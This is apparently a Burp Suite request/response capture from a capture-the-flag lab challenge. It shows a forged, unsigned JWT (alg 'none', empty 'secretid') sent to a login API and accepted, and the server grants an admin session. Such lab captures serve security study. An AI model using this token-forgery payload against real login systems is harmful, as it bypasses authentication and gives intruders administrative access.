 Go
Cancel
Target: http://962b091d-936f-45a8-88ac-76a9328bcf81.node3.buuoj.cn
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /api/login HTTP/1.1
Host: 962b091d-936f-45a8-88ac-76a9328bcf81.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 152
Origin: http://962b091d-936f-45a8-88ac-76a9328bcf81.node3.buuoj.cn
Connection: close
Referer: http://962b091d-936f-45a8-88ac-76a9328bcf81.node3.buuoj.cn/login
username=admin&password=admin&authorization=eyJ0eXAiOiJqd3QiLCJhbGciOiJub25lIn0.eyJz
ZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluIn0.
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 19 Apr 2020 11:16:48 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzM4MTQwODUzOCwiX21heEFnZSI6O
DY0MDAwMDB9; path=/; expires=Mon, 20 Apr 2020 11:16:48 GMT; httponly
Set-Cookie: sses:aok.sig=95amEHthffJXhdT05ojuLC4MT2Y; path=/; expires=Mon, 20 Apr
2020 11:16:48 GMT; httponly
{"status":true}